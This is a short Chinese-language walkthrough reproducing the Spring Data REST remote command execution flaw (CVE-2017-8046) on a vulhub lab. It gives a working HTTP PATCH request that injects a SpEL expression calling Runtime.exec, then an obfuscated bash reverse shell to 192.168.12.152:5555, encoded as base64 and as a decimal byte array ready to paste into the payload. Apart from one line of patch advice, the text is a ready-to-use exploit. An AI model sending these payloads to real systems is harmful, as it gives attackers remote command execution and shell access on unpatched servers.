Spring Data Rest-远程命令执行漏洞(CVE-2017-8046)
Spring Data Rest-远程命令执行漏洞(CVE-2017-8046)
0x00 前言
Spring Data REST是一个构建在Spring Data之上,为了帮助开发者更加容易地开发REST风格的Web服务。在REST API的Patch方法中,path的值被传入setValue,导致执行了SpEL表达式,触发远程命令执行漏洞。
影响版本:
Spring Data REST versions < 2.5.12, 2.6.7, 3.0 RC3
Spring Boot version < 2.0.0M4
Spring Data release trains < Kay-RC3
0x01 环境搭建
这里使用vulhub漏洞靶场

访问http://your-ip:8080/即可看到json格式的返回值,说明这是一个Restful风格的API服务器。
0x02 复现步骤
1、访问http://your-ip:8080/customers/1,看到一个资源。我们使用PATCH请求来修改,发送如下数据包即可执行命令命令
PATCH /customers/1 HTTP/1.1
Host: localhost:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/json-patch+json
Content-Length: 202
[{ "op": "replace", "path": "T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}))/lastname", "value": "vulhub" }]
new byte[]{116,111,117,99,104,32,47,116,109,112,47,115,117,99,99,101,115,115}表示的命令touch /tmp/success,可以自行定义。
2、构造反弹shell
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyLjE1Mi81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}
# 转换为十进制
98,97,115,104,32,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,90,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,69,121,76,106,69,49,77,105,56,49,78,84,85,49,73,68,65,43,74,106,69,61,125,124,123,98,97,115,101,54,52,44,45,100,125,124,123,98,97,115,104,44,45,105,125
3、将转换的十进制按照格式填入new byte[]中
构造数据包后发送
get shell!!
0x03 修复建议
1、及时更新官方最新补丁